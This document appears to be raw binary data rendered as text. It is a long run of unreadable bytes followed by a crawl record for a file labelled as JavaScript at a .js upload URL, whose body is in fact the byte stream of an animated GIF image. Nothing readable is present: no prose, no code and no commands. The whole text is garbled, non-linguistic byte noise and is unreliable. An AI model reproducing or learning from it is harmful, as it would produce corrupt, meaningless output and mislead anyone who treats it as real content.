B&r��B<-�3��d~����Jd�S�W�g�嵴n-��MP"��D�",����J(v9��]ޯ~�c�/G�PP�	R#}�Ղy�n\��"b-'�h��א�O���s}Z���t�!�n�zaQB��� �zʩ��#%�-fhME5"NR#�D��D &����/eAs��es�����S���� �!#�+H�"�>h!��
�x ��3�lt�XV
���?pP�OHᲉ��>���^�n�BM�L�(ص���`[�׍v�R�k�`�Gb��Jv�S�?�uJXaK�м^��!� F��cN��r��NZؙc��9��S!�6{>�������1d�l9e���g�����@���J%Dh����[�)YgRYl��=x��9j��$���8c�)���2��ӵ�_-��2��Eg��
����-�U��P�\!�RsȐS`�˿Nka�3�u']ȣ'}f�����[���� v�F��ALJ֤�l=��Mĩa�kDɼP X#�±eE]��M 9�/p�e��|\-E����Y^\$ZĂ'�u	V4)} .D�]��\ԭ�-� 1���@��65��>؟N9����E�W>�]D j P�M�k�ڦ�<�´�'�l�HR��ٯ9_W$[WTхS��.��e�?4IX��?4�BlZ ���2yB[�\�\��,��c=֐�пc��Z ����7͋�/D�*ʾ�M>���Hm)�j�P�%\A��a �u�P��]чѕ2�9#2�a�� Z�+��Y�\��4(�`����G'�E@���ZȆ U|F�E���5]|!
�E��d�ĥ����A��X�^:�l�F� ܭ���C�_1�)Cx��2$#�����!���,�z�!RB�^ �JAb�Y����^� h�:6 ��d�A���A�'lM|��"훧�H��UC`D�Qϔi��5�q�B�!��G�BN���D�9��E	D~܇՝+���%/x(".��NeW`9����]^��'|��M���浀
]V`h���W��|}UU̨0�b��E����̆dMۀ�>%�q�/�{�]C:�2��5�E��A1vN�MT1pd�؃X�E]r���Q_~ JBP^��%VS�y 3��L��k�[��4f� dJ�LB�Z���"jt�R^j���C���H��U��%x�$��V>B�8�pl*C�X�\m����p9DCE�VPA���q&MqJb`%�K�E�}�`�8֔��TP��il'�y<�E��M��N�\��pZ*5e]�"U�}F�d�l����8�`���C^�D6�\M�C��) �+�a��� 6(��Z\#}��\P����.��r�C^�b&ƺM�M�@��_��_p��z����:��HU�u��A�����g|SU�F�
�?�gG�&��ZS蒒��ہelF	�馆1�B�B85�|8Dn�?�$Z B}��:.�@�Yb^�fe�yU�?����?0�O��<��E,R�Ĩ �b,a����aD�%��h��\V�C��?��<X\1h�x�Ò�&1Jd��fl�
�Q�LIq�����?X�����Ac�*ɪu�E�eB�
�M�N��a���K�5ݹd�M� �j�|Q�}��D `�XU�F�F������f��� >Bb��C l:�5h���8h�����qW-Ł�����E�J��V�uIm��i$|�4Q�P}��i��Ü2A�]�l��w�P��P��C�����(O-`���(@
�� ��j�l"�k$��xpEV���09�]�rjV8p���tǜ9DҖA���%}P�m,��BP���:�]@Z��c�P�AegPJ�0���@ �{=�;��"� m�	��߀�V+DlF��V���E����.0��`E�l98_�%���Ձ~�YQ+���9�\2���?,�X�1Dř���s^�_�$�RV�@��d�P>Vٜ"8zge� ��XA6Y���D��E����=�� n���̾\a亲�*C�f���0WjV�RC�p+ei X�΀ �Cxi}�d5Ѡ����F�B%�L	��r������@|K_�@`0A�J�`A��me���֓�eS})�@��&��f�Mة^�����c�$(��U격�k��88�V)/���� ���^)�kZ�ǩ��pX@�� �!�V���\K��D��Ai@�IA"��t��.�R&g4���⥸��Z�%ʋF���,jF�p�.�E B�""D�9��Up�̰p���:�#
��\	�&243��#��H:�l��Z���E�Bm$�%��s9E&|(`$�6�>��?�A��Fx� O9�C��7�)-���}Ɗ�C �
�s��D��pt�v�x�[�> ���:.��K;_1R�4�4�84r�� �t���mHA�p�A��u��:-0�C� �Nƥ�@>�?��E �?�
��@PI(�D�>��> A�>=Jt=i�=�5Y���F�h������*D:J7	#0B!���K�E g�K_S4(�tO;����OX %�Q}0"I=�'�V<[bS;��@�N5?��4�j���`H�A;V즭�B���1�JDR�@���1;�W�npHk�\�kp�^�5�A�]�$[1��+X��]a_�p�q��O�oN�E͊*eS#}XAd�� [�\Q3��:D,�C��	5�Kd� Hu>�?�6@3�6A��W#OX��oG�m�-AT�n�@0� AC��;��q�������}p���IK�< �6@�)�U(��)d7���-�?�LN�4��j8�tyˆp ��ipi��w����<��r
�hA����F;��A���C$��[�����������?\M�a8�G](��Aq��Fw�j�磾 B�AJ��8�BwDBNwG�e�?�ï v��>v����A ��E��H���Eݰ��Xg�QӇ'�C�4�Ԅ�������7R�j;u^�<�@xPx9M��~h�qF��^�����]Nq-ftFHw��op]{�T]p{��B���C@&��<dB�S	w3��2wC#7��B�d���c�0�u:9��=��VS`u��o\x h�;8�d�[;D;��?�G^���
�_�7�h�����V���f��焣9Z�K�D�*
ĳ���7}�4eG�T\� >�ŉ��+:�_x�R1������:�X@6exn\��|��6m��;DKR��(�}�����X�j�*CF��������"��yq�e��vf���E~�9�!����?����y?�|ˣ��A=��p6t�$�<&�{x q�|ʘU����B:���������k_�ř�=��j���ZT�~�;��_�C�ïr�x �@��v��s�:Ӂ�P��
�\C8I#� p��@z78��#yt�~FH�<=�'� �gC&@���|$�D*z�#��A���{#�Ez+��`��,-�~) ~��4H$ֿ=���U�a�7$
R4�o�3Rp�c&�D�Bq�!�OfZ�qi�㾂H�x��S&R�x��c�̂����7���#�5�W��F)R.�Á�g��D�$u3���RKK��]:b�>#k�j���ـ��D���Ld���ߩS�+'�_�b�N�
�/T�8�ℊS�/^���e��.8"�����+�0V��U���`�����Q
�#I�"�搜-]�Q�`�Y��C��w�=�Z�hؤb�j�:��U)�S����J
�Q�Uz�Mٱ#��w���� ��P�  D� �/��%�S.�
�q�s�x,�(�l��&�,�ʀ�ßBº��*�܄���h4�3���8�<��"t+��nbΌ"�(=�˂�b@����š�3
��,)/��먣:r�:��⧫��o���CK��4�#4`# {BA� �h�L<+H��N9��B)�b� �2E�l3�������rr����J©�6���g��f���%q�rH"MZ	�tj�#�x��b��#�������,ꬦ��@�1�3�:���G�����M��2�ܥ��3�=hcSD�ȄD�: B��P�b$Ԑ��*�� .���bx!1��d� ��8�1�~4�4��x�⋦��Hh'ߐ���1�#���"���J9�-ez�,s���d�b`�=�|�v������<+N�j�3O64X�A���y�G���"}��_�$�2�,������V+(Jjؠ_�8�b"B��؈���vx�X�Otk�������B5���Fh!�!�@Bۘ�5ʠo��S�4p����'��}ڇ���B��9�.��⒤�Lq� PBC-�b�:��:�lҁ��,�#�L�4jp�^PY�_��L��4���Ѣ���H8�(��J��q�RY�)Q��g�+jfA���a�}<�d�+����� �[᪙^��9���3��Д:� ̘b&�s@J3���e�@:���y�>F��@{Y����@���� ��HfT���8(B���X$=^�
�x?�DX��Bo��9�}<B�S�Rl�t!S�&1eh���R�3�
6�ؔ?jw#� ��/耘�s��R�6�Q�"��iaj��@�&^��U>%@��b|+.�0D� � �`0�XQdF�Q^T���t8`�j�.&�;�3H��U�9��e�����u$�Qh�Q*h��,�5�O|w"#0n��cJc�D�c��e�g6��ȅ���?�`����z	)��pS�8���T1	�Up�h��"5��>��,i�s��A�BF+�A
I����\��n��4;��.�чF��0��8H� �R ��B�b:	f��9RB�$�e
P����  a����(H�+S�!���8"����8?�3:�1ݐ�7Ib��g��8�~�T�M���̱�[z]�����q���2���� =��������_��+���� ,#�G�̬3�P��2�5D��¤j�^�	Yx?,�X kIEU�Q�����*��rD8�x+rJe�Ȃ�&f��8���I[�k�϶�Ѫ��(F�ٗ
����~h��Y��t%�^�X���QD����^���	B�ILA���2�<j
W����pR��*)�`F�f{U tNg���q���h�>�Rbqe�T�DN��.洅�����y�UT�:�Q��i�G�A�}0tq��♂b��M�I��d)HS2�C�� ��(�Y50)�9�8H��e+H�'� �6N�j/Rt��;��?�6��� � �?�QP��k��n�#�YI[>���I2�ߥ��P����XC���s�%[�����c�����
��V��T����G��n�L��&6d��-��>갠{LC3�(*/N	�*�y��6�����EU�� �	?/rb�<a�Е�y��9�$�1�����:��+�i��W�g��hF��:�:u�u�c0�ԥ4C��d�@�nuk������
 �pw'G�g\q�Ĉ#��C��7G8�1�F��
e ��aς��#����P3��}Ik�j�I���4x�	�ɂT��	w޶9��+N���d�[� L�����������~qȏ:��'��>L Lȣ10'�#�Fd�{s���Đ!���@!X��X'�m/r�R2�4q]��V���X̒�]�t=�^�$M�+����3��P(�ߦ��z&���1��(v���Yx(k�1�B� m0�J��C��E6��Pd��d+��
P�̕�G k���mBUA�ԛ�T� Bb$J�$.�������b �(� a "�"�HdC�O(��h�� ��C�4�"��T���ZO7T��4�*8�p� X�X��P�� 8���AP�@�@Ka
{�b��a��2"~Xϭ<��/�p�  ϐ�x���/0a.����F��.,.�b@�"�G�}(��� Ű������ ��	��ú�h��謉�rE�`PMϐspG���" "q)l��B�*�����rEpFQBKQK�a|��F ��G�ʮ4� #
�p��LѬ:�àbd9A�B1wͰuR�d�b�������J�� �C�߱w�@����*�Q1X���� H�4��Z�TB 9�"Pi"m�jg~�*8�E0� T@��~@�<b�*��!#%#0�$)�Ke�.���$k-cz~���ǹH�N �R�(�+�b[2.��G��|
���QO���*���(&�����[o7<��*�RA�'3�|�(�1p�-�.Oi7���Jr�R7J�.��*�Af7^$��H�$
"RV�1 2���4ځJc%<�0A�1#�3��M$B�"�DV�CJ>�1�Cߴ�1?6)�4�HD��Ab��f5uq`8/b$�\�4�Ӕ����8t�8� $�S:uqH��4��2�7��9gd0f:��]�8�q:�6E�8���Li9I���;�P<�SK/ٳ6_��9��T�8
�/�Tp�>��H�H���"�3���~LA/��4>F�"4=�V$`�9OE91E���&=�K$�(4�C"#��c�htD9G�
S�G��cB�"�F�
��q9��8z#Dk�G��A:�H7wC-����9G�$@��Cg�TL��I��Tf��Z�,WpL}t� �d�TԲ������FԔ,�#Ԩ#�M/��� 𦺘�M����Di�N�4J,P/TI]PȀ�T�*1�1uV�� �vIe&�B��c�HNe,�L:��>�$;�$#t,�o���T�s� ؁Dc�QϪ*j�C+�#�SJ�D�
�
H�
j�W��@��J)�Ds:k�
:�N�$� �r� :&��|�Z5��-ؠ��T�2W��7[b@P�TNeSWI�xU&x5Z��ֵ]!P��@-ؠRM�/c�J�8� �T���Һҕ� .�va��& 6b��J�"Z�SMIU�Fc�6Kh�gAv[a��ؕ]S��z�32�j���"�jŌ����lVY1B9��*V[��`y5:
�\Q_i�O��/aB�i����PgD� Vjq6c��Ā�g�'���){����lbV�~�Aq�pN�q#r!����*� ,�|A$�6$4��-"�|.$�2�oTTw��dE.b�2j($���4�t�;Gx[�@�8�Rށ��΀� Q��J��Լ dB�̅��Z���c��
�
���	�
H�8��1X�� �qH�� ���K��
��Ah���F30�faN��"
" $�]�$.��T�#�61���L�g`W�:��L���;H�j�(��Z���!��6A�D����Twy{�K�J�'e����Ȩ 4@-�4Wc 
F .���`~c��
z�����}����~��
��-��-���+F�ŵF�XȀ h�$�tB�4�[�$�#QU��7u���Y��'��L4i[�7��m�aw� V.���s4�c��TI�t�T��z�fN��hfw�E-�d�ޠR ��A~���࠘�J}��W~���ˠ�5 ����N�Ww�,��N!fa�g��`]�/ �%�t5�KR��SWu�$��P�� <Ϡ{��ε'|��&Jh\��ԙAx��}t�;{$�s�
�"��KՃ�4Y��e��@-R`g�:q���y~������J�y}ø}I��W�Z�8݂��N�x4 B�3ڀ�� O؀�%A0� >CP^����V�� ����YGN�
td��Ҟ�CJ2�Y�K���T�%�kh��<4 P��:yO9cSUΠ_S�:���\����
��4��zkYj�`���a��@���A��*}ח�w�d�4H�\J#�5ੲ�3�@�x���-!���`O��N�`�����z�u���Nb=�kUf�gK�jHw�f؆���8�Z�
��S�
PP :��U 
4�J�d[�N�>���-₂� R���`�Ƨ4̩���A�[���������4�Ir�����C�����D�B�� ��/X���Q�
� �Kɬt`�����t��	m���`����v:��'ؤ��xOx�H�y��8�{�R����
����$��F��Q���	6��XZ�E�9Z�Cn��a�ɀ��g@��+h ���|�`}�y~Ǡ��d��<��d�!��� ���jBڀ��%�;Zą[��N�ĩ �]J�� �B�?���(�t��-�4c���;�GA�;���|�����FFB��f6g�2
�i�0X�)(
� ��#�WJ&��~��w��A>�c�R`���@��)j�Z0ဓ��C!
�@��U�dn �xP��Ùأc ������ы@t cLܬ�bgJx������/���B�T��{���#��W]�X��%>�a�`]b��%h]���(��o�-v}~���cn�}��;?R 
�|���:��S�'K��=��6�: \aP�[]=OR�] �1�AP�t;|��h�P�݇[��� ޠѿ�el�W��EmM,2)�F���
z۞��@���Y�����V`�����uz���fws�z�/�����/�T`؍@�WJ��"�g����j>�h��� n>:��������`ގ� �^Z��N�t�$-� :t�_��w&����R:vլ����'��5���]ć ">�aO���_�Fa-;O���#`"�{������ �������}H�V�%k^�f��/_�k~هr� �S�N����oD�lP!�r��Q� A�&P��R�K	5�3r,��*B�"����\�e%/^���ɳ� ����O�>�<��&�T#lTݣ���͕��q�Ѝ�FƲ��`ȿ!-h���o羹A��3�p�^}4�ad�X�����M�Q���럊(�:-F��οN�R�ӌp`g�@���@�PlP]�t��>�@$���1�EF@����u,V��d�Ё"B*�a"��u%О?���Q��LӌCF`��Pe����QbY�I��1	>�!�� ����Qd�X���R�a+)��a��3>Q�����g}��@�Ed��#m���?���Ol��@@ ��A�?��	��Ub�5\����(�s��t$L2!O;!��~-�Q#$eRS��"u�SǇ'���>���ފ�9����B@�\v=v���5�R	�����{�1��
��!c�m�g�m�?���!��2*�u�����@��[U@�C�FeBY<6�8<�L*�(�
F�4�Jo[�NO>y�^}�S�� D@F]��Pz-��a�F(h���_j�`�v^�s��g������%f�� �킇6�?�uR!��a��J K d ʩQ��Y��H��q��6"��k�<Z�O�����C� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20250110/4573e387efc457cec4befc0d9fd01570.js
body_size: 94049
content:
GIF89a� � � qE��;�֑x�t���mY/"�    %   �  ����  ���!�NETSCAPE2.0   !�  ,    � � @���I����ͻ�`(�di�$��,�#�t]p��|�;� 4G#r�\:��(RiV�ɢ!AT�	�W��fB�f�׀@���z7�.����vw2edl�g^_	[�ED_ZMXI
 c���V_g	��ik�b�j�o
m�����.�30�yv29w@	���mm�� ���\S[NEa 9�Hci�d�k��Ű��ŭ���s�58~:��/5H4�F��4h�*\��BQf�|p�0�بq�Ō�5v���v����
�;��`.�����ȣ�C����p���; �`6��B�N~X�ti���p�AF�z�J�+�K�f�L�Mu�h�'���>�RɗUSg�>��RV[Mx@��xuP�2e}@aP�C�W#=j����Zdj��)���kI����/o_S����40UMLe�w�D�쀲�=q4os�c7Ø$˕�����(h�sa�����|.��f�����t˜1GY�4 ��M6�0_���N,o���fH6����8e�3j����{*)P�|��b�#���Z�����ߎ56��i�'d{��W$��Ɇ�AQRxqDY�LV!�kd���Y�x�`��"����Ԙc�#G"��#�u�KtJ��2�WnEy���Q�	���Xx�m�I@�X�x��Z�ipE�曠6��t0�'��y���U��,bB�3Z����{����2l�&g����}�Q�HL�\�v��z�{�d�9�p�J���"H�SE��x�aK �l�K0�� ��$*�.io��ދ��:H�LE���ni˄^W�V�W�&�3��D��^G��Ĉl�kM�
Q�j�Z�R4�/ d\N�+�r@������߮�*��F��@�$���<1��xp�2�=1��3�s<��sd�'��$�a ��5��P�׹�M2y۴�6�l���p�Vw�vs�K�rXw7u��#�� �C[���P3) |'.4!�]6���0{�ݵ�Ӫ�7T����+/!K��@��o�J������{��\��E�;F�I�4ı[�x����� a$���DI���9�)ؼ�K�!D����D��G˩��H��Z+
͸�9BE�{��zǸ8.o�����0�A��5�(-��Z�&���� "��0M��ANa	YJD"
!�c���3��Vq�s��(�8f�l��K^5�(Õk�&l���*V�F���ַ��H]`���@�1x�k!�HF&�	߹�Ҧ<�i������=Z�u�� I�P�a�+T!I�F
ҏd��:H�H���%�8�l�3�#����u�!�1R�%`��e%-iJ� ��<��鴟�R�ӛ�"-I�	|j��s�6����o�[$��ø���n���4��帋���2Mq~�F���-Ϲ���zd��n��B�e�L�))�J[Βu��.�yJm&�g��<֍xq!jͦB	jK$<���?�hs@�w�� �HGJR�ޠ�(]�.hcڸt���� Д�q�FF�$���'J8��qZ�z�Ep��A��O)��?\*���./}��T���Z����8�����$	Md"`�P��D�5w=TQ:լ2�0�c�զO�JC1WmAjۛe��
"B,CRK1���(g�0CM�t�U���hi]v���x�aa�š*ѐJn�ۄ@�5b�F'�w����{�3�6H9�-���iK�\��$'��d X]�6a0�`��[����B�R"͒e<�(�|��녤A.�|�{�ݠ$b��l����l���a~݂���@1����ۛ�����
����LF4xd�Y` �T��4��U�� D5tȯ3���p��6 9�aF�0f1��0V�#��2��e�3���Đ�Uhs��:)jR�K�(jy�9&�@P����KKQ�H%���Z��.ԙ���A$��+dR��Rٱ��_S.����U�i�,�`>`���������Ye-��A���!)����HR���8VC��,�N�=)�b?�v���\�P}���!�)z&/�S���E�FPqjx�M�j�g��Xk��$e1�z�fBS�6�|Rþ��'4�c߯��>t��P�?5@�ѫ(�U���z�;��a�ͭ����-,�tL�)b!@��#���k�Q��i1�m�����ԅ}��(µ��ȉ|+A�i��+����|��{��n�$���ynB���)�O-��j��TY&T�y����*N6꒡XG�ђ4f�=��ҨY�D}������;��s�{t5�چ����p!6�9��r����/�_s[�ﶯ~��� �0@=�M���vϳ`ss:2�w����.�GE�N��Qq9hiʽ�3�Ax��&	;��a�I+�M��E��[�P������(����={��<��mR��PB�ŭ>e{j95��!�ҋM����1��1#D0o3��?iF�7�����mUl�����n@L�����X�Q6#�A��$�o��vWo�`3�e��X�%>�"I���%�C,���!B��Xo�G�k  x1d S��LR�9��.F�xpd�F(������>��U/x%G�'Iȃj�%p�O��\c�U��U�A w4gǄ�%Յ{���3wCfd8�is_q#^���Z!EQ1Cu~7L�Sy��J�t8�O�T�{(L�4Q9����N'��O+�F�$JtxPBsy��9qhN�X<=�2�@;��?q�4��I��;r8K���H �Z�uN��#��;����GI��䊓��WTA>��u��gNo�Τ�U9�QyH7@A?�ŉ��4��?��
�4�a���M�tP��N���ȍP�G�tc����k���t0gl8��X���Q�*5g0֏CA �$B�S��A4�<�6mіِ>�Fn4Vk%	�Wse	����9�.��xu(GO�SMRS�HT+)T,��m�$)�q V�#W��Y6'q��)+�Rv�Z��W V���cEY/TT3i�Q�Q����TpE(pu:)B��z�|U�����^q`��U�B��?.g�i��0��c\U9N�tDt�X>D=dk���W,�`Um2�Yu��µrN 0cD�WB����C��Y6�Y�r��W0`��uuqU4 (�,��t���o�F���6�5TWqE
��Yї�wW82�wx X��#b9��@2W<�[��[I1�Z(aP��P�`">D"������C��1(�3��]x���9����pF�߹[a^��F� E�X=����0�g���l37>���;�]�Yש &����!ԙ"���5�j_��g+҅bjr��3=g	�������d�UQb�Y �E�4�z���?�Օ%�ml@h4 L�WFZ�Wc.!���v^�Qf?�$�;�d�'����uV�As�YZ�)
�Q,n@�=P��2����qN� ��!d�)� �1 �$� |:���0z6��1kYRD�y���AY��EBc����nN��a擆>bgc�q>����� �y�Ǡ�VY2iTU��.�����3qc��:�iT���cK��!lfwDg���Ag��g$��To�$�u���W��|�B�����f&#V���f
��U��n�t�d�RC�l�q!�m֖<��Z�s��h_R�e�%,�g#��d�ʬ�*��!*q�*Yq�Wet�D	����r�l��*a��F&��5��kVq\���ei����'�u,_z�\��4D.�� ���+��rK����2��5K�F ����R�7b#G��8q����Pj�jc0@PF;��6W��h�ux��a¹�!#�aE! \�)8;��qsokᥨe��* SR��GP%Sy%������g6&;�)�qPQ�v����vA��,?��s)s��l0m�WM�xm���	����|[)�p�*c�Uj�Ҳ�_6f!��V��Q�/�Y����+"7��* ,�&*"��{���#��;�q�ht����{�I�
��j��j��%��/���Y�@n
W)����j�t�,��"*��iQK$43-��5F`;SDH@+���Cdk����2�bb)���Zɥ.�B�$^��Fd�{�9w��P6��{qrce��ȓ��l���j)"$Z���b|*P�|X| [Lx�s�F$Gg	�*>�ǝ��0%'�X��=�G,��\4�q�����v���;�𼕼�* ��Y��21[u�k���g@E�@RG|�Dz��j���W2|�w>B�.j@N��~wc@�5�bM`����n�5ƚY-� p1ƌ02K�X�� �\�P�jf���輽�|��\v�gy�C�����Sv�wvF��2�%�gl��QB2�%�� �3l}��(�y��lK���Y�4�f���u1�uǗb�it�:sΗC��g}1ܶBvgz4$H�6�ΈsM�D�ث{�#{�uy��Eŗ�'@�|̴�@��8[�����||�y$�i (�c!�#�U9?�M�X��S���bWuu�<^]M�#y3�@*���s�G����3C��9Xm���˩q��z��;���_���:�#�ǓֈGu_15E]z��5Q"�\��̥7��:�()� ����5D��}9� ��n�1�l3�K�� ��u-�~PwDcK�͠S�1r\�XQԡ���p<f�6���qOI�q�tMAP�\<L/��D��.~��V,�c�C�]�V Dآ
�3��|k��ҝ����s��;�V*8�s_�\3��15����!C+.���&���uY�PFwB�E��9��ֻ;�e�ն3$
��-t}
9T�QVZ���0�M%@� ]Gb��/.�]B:9�iS.(=O@܇`Q5�,�(-m�>>X��[�1��h�%	\���a2X�%M�����|^�<�R�E\���A����ҔN�<�xF�F����󽹛��!��n^ S#購��6�����|���I��G��`����̄��ۛ�k���~mX�����2��#��;�>�^��G�Rp�~ĨP����_ȨP�u�I�����<�O��L���.Rs��~�}��;s���/LP��J]ۻ�I�h4�Q��u��K��G�Q��M�X�P�:o���t#�����W���DPc����(bKrn�U }H7��ꤋ�b�j�:��|34���7M����(�v���n _�4�~] ���:�G����$��LBu�XO�c���7	��R'��DIߨ:uc���8P��N~��s�y�O�T/1�.P�Ġ�>��x#�4�b���~�������캓(Vt�aIWw�1�ĞuXM��tu�3x_ݐ=��.u�^�uo�_���9��hO�(�~E��/r�M�H�B;�?�d��?�/?O�oO��P�oi����p���l��?ɑ������&0���iZ�!�EScԐ�v�'��9��F	�@��GBF��~���Ϗ����DR0�N.T袐��E��o�J�V��)nZ�ӫo���������x�Q@S� H�a��.�K�D��P�$Qb���qE7���Cb��hKf�YhD�g�ze:V$W��c�<R ҭjc�l,[}w������O²��* ��T��R;q|�Z�x��$1�x\kKiI��i)eS��Q��iUX�Y���
\d:lX"(Ľ:��{�m�2cS3�4�n����+���#-M�s��C��ߙ�5��E,���R�
n&����;���@/***R5�؉���p7���0��O:!�pI�R$]���m��2�0���Kl׮0�Nh�@�!qU�W�2~[ N��>�<*:�䗼�t��*�N�-���!
M63d X����\݆jK��qE]�J���{4������
�G�"+^�#�mذB��rF��9k�����;ua�HpT���F�#�G��&��be�@��%#���\5��P���gH4G�B�ZɩPM��ź1L�6��{^q��]�^��Q��k�;u,�õU�1` ��+8C�*� ��H�����aM/��Z��� ,ꕼJ[JY�Š*��8�.�� ���\|�E��n!�f �C�b  W��4Ҽ�0�	]�0C���5qbA�z�
��D�/4G��,`1F1a3
�)���1�7}q�~��o�Y O�sm�<����\RI��z�=��1�Ћ%��xd?a$3�07�� Q` ���i�O=NxP� ��Bg�sVC�L�/ �|o$F��Hc��]D�S29e�L��h�9��\�k��[9�D� J�@�}�\��u�> ]�G��R��1���m6_}Y��G�6`����l��l�@me�\r�5o��vc����� �ݷ�3753L �1N�nF9e�S�<6�Pr���<���$�-�U-��c���-dK]$����m����Me��-�Mgv��Z�ZJ�êi)���0H�8�DB5y���f�袥�n�+<�݌ڐ��{���a��pɯsY�ʲ�����5
�N�[��2A��c��\s�MNTx( up|�@\jxF��%�܋�����ŭh��E�p��r_]�]�n�9���� @�Mk�������� VB�:��psG�"��C��+��M���[;n�E:�R�?iŏC�[�f-�bu�Í
h�D�o�
�n��o8�OX��+P�lK���D�̽MnE�_
�`&��P��Y �� Q�N7h��T�@��qs
��Fv;ݠP��C�0���G��s�ɌP��	�3���t-�_1�,���a�PW45���r�;����Z�j�����ܨ�H
�8���O���",B����&^d�~)�G6/TD�� `���'����э4J�Ӥ
i�_�B~ąAC>�9��^f��) ��l$V�ǿHN2s��_���L �s���VGf&�vT*�:@�!M���U� (��Qj��X萈L���(�-�����g%�L�Q�2L] �@C:nO��k��DЁ�r��1AD��	�ʜʹ�+d�Dv9.-T�0�s[�=���@�T�eJG*!�$�)����gja�x,Qgjb�G H9�GR}��j��N�<�X�C:,��&����R�yp;�'i*J�z2x�8�HVvr�4ܚƠ>V"'](��N^��x��;kE]�"�{d=��E�f��u�$LI�:�quۛ��J�ʚQmNB�+R3Z&BGx(Z�T�L5���zR.nU���ma�[:�6�X9�o:���4fq�����H?�2'x�:[��s6���.^����ֶ.���r�UDs��=��p��R��2��2�g�#�F:� pB��$���A�b�Z]����"m�Y��&6���,zW�ó:S�腣��)W[�n�t!p�\q�'xR'qFt��1�%/c,��'¾E�A*��e{��c��Y�%���o_�;)��2]���q�$O�7�]l�k���h�������laG��C����}R�Z�����>�K�[�`z�x������[�y�p, �t7.5�yk��Ҡ^��(��9H�4e�;����.�D�/���n��"i���)Y�~9��. Ss8'��5�-�'��d���YhD�Lc��m��d�Q��ϒu�����f�u�F�A�I�G?҆3좓��(L?��� ���H*(jz������$���ܚWNYNݪ�@I�6�Y;���i [�on��QN~H��I%'9�	ؤ�68f�W���.Ϥ��wny\Q�����c���p\wm�K�#�����0���F5ށ$�����)j̶m��D�~Du���;�QN/�@nWU�R�⭷�ߘ�@Q�	�- ��;���t������� R�e�C[�}ߧ��>�N��_���3D��=)hO@j]%y.�9���+!d��v��P�;�?��@K�a4�8����G<���������~�=��d��9qD��O���@L�c���=0̓�o��BMTJ�\.dZ���v��J�Ĺ5�����BZu1 �tZ�S�W����9ľa��^�^Bb �о%B.@ `�M��Ґ$Y�O���;�[?�R��Ү�h���
�l�#%0�rq'�-?�5��[�+@P��NH���4��ݡ�eS�+����:X����C$�������:b��KB)��ܑ�˰"������ �(���3��2<��¾|�<����������&�?A�\�?$T�W)�s��PQ�	y���ܿ�'�K	5;A�7̮A�� �B8�s;��3E?\�֋��x4 ,.�� ������ � >'�?#�����]E<�D#����(Fd�\K3���>]k���B�ț	��B����n�@q��J8�#G��D�R���@̋�X\��BZ���!������� ���ئk���Ȩ����LH_P����~P%�;������H :  �B6�HxPE�+W	�͋��x�(�:�bk����I8�<�CȚ��P�8�XȣJ��ɇ�(o�(eZ�����$�ޣ���2ҀE�+�	x��1���ʠ�_�ʰ�s���s��~<K��Kx�>S��_+�I���c�昀�� ��B�8�%:�M�(bP%������4LɄLQp��ܾ��I ʍ��H~d��:ˢ��:�� %b���CX��4@�Ġl���,��9"p�D�>�>[3 �:NM���t�}TpKa�9�<����ڦ*ܾ2�Es�K�ˈ���Ȇ�s���K���p$�MLC�;A����P̳􍓠�����������`Ű�"z)�C{�J騻 �9����̓���\�u;�;��h����������)�~pΥ,�0�O��&���D��%��@Q$���$/T@P����bT�~�
n���Q�zҌzҜ������Xь��LmH��	d��$M	�M� b�+r'zDPs�{��
I@C %�x���S�t��+΄��B��)���8AU�
����<S45,/=�_��M�P�q3�R��$�{�i��b�XROKH�l��T� I��L�!�m�MԺ�T�����L[��t�KU���5-)kS��]b2_#I =��~ʆ�NI�V=e��ʓ,�	M�M#]�}�lPϔ�DuKC��D���r��m�����J��s
I8�8s:ؠ#X�D���q4K81B6[�IeKH�V�dN�q؎���� �H��pMMS?9UKIP�W����o��O��W�бL
]d3Mƈ�>D]"�4����OӼM���b����#T��Hɝ>��B,����4�(��I��ç��>Zs=A
��ϔ��-����m��T�-�2��e̥pԋ���h��> ]OB|:�ѐ�6�T ���-᥂�:���tܳ�\�S�-V��}�h5�i�AD�>�׏�c�T��ۦ�̅�#���ϗU�,��0ߥ���IK��H�G{��dM���P-�^��,͉��\�=
�$�h��"����������%Z^���Kߪ�?�D ��@���v�)���yP&�`�ku����� �`ϋ0"6�_�y�-�>(�߈�>��M�|�i) ��v7#�L�8����Nq�LôO���"����$�a��O�)�"<`�-�׵�0ܕ�/d�� �	�+���?����`�Ub��-,�[��VW�L�mxJD$�Am4�`���hC^�5�;�;���c�8@���b���ʣ4=�#��=���N�Bn�"�/X�	��6.�"r��3
^+X͏c\��Nf�I��>�KK��-X\=~e����~у9U���
�ش���&"Ͻ�dK>���:�@:�&���3�"  Xf����ڴs ��Y\�d�	����h����Df��`
�i)��g��� ���Q�<�À ӖK%�4�0�^ ���(����>���,���?J���G�6:� ����U�&�ji�:���(��2���i�n�U���iOZ5kA�q�:Yhr����`s;
 ��6YDj0��>�V���&ׅ.�~��_85�9(�6�.���陾i�3���)LP.�t�F���0ЫY�k2`��¨�n�k��&k��(��l�&��j���k9T���ɦ�F��e
l����lO�������m�nl�E/fr���v#�&l��lҞm�&mæm�n>	�	#�Hm���ܶ��m�+��fl�N����斬�F��v;�N�%,'�z#�n�>�͉�+m�a�M��n������r:7����.7�lc�IeB��Ow�J���v�֋�����Z����l��\(u��#pО�7k�K�0 �O/��I��o��p��2*ѭ���5z��Zq������q�p��&�N������aX�ȋ?!W���2K�?	PX�O��L���������
��NK�����س�q��m�pX���H������1�H'�m._*�^�p��r����MRJN�m�q�^O@�r+on(w&�^����Q�=l�"Gaf�o(����r&��(�q��sx��^^.�#�VC]RG'o�Mp��m�E����
q(�-�i�$�V����x�RB�KKGpWe�Wlc������V8�+_���7�є�%��.7�U�VSIJj?ONJ��$�WoG�3k��cG��m6�on�m_o{���p�7�a.�u���T�t�f�z��L?x�(rB_s�v�ّ��h@ u�n�t+k�:�m�oT���f�G+S���~Q]7nǀ�?�3��uK������Z�}'�������~sNOz�Zz��:*lq��s6���F�̞�z�. ��m�<��yC���/Z�\h���� ˍ�'�U�K�lp�/p�ܱ��.z�_�hGJ��߁�����H}�i�oUV�uN�u��x�>�EHV�(l��ܵ&�G�'��g��`��.{dU�"'�a��GoV���w�s+xŌf:q���~�lN�����DH�/x����'���w�o�_p���������~���hw�7q�|d�^�O��P�j�vo�������,�xrR�J9nk�]~!9�*��z�/�1=�-*4��?p�h
2�1YC.�7'��\t� 6����/8,���3:}޲' !�  , 	 � � @���I��8�ͻ� �(�Ld��l�0�<��(�����맟��   P@: (-ҫ��M$n��C�![nsF؃) �1�4�B�`}$
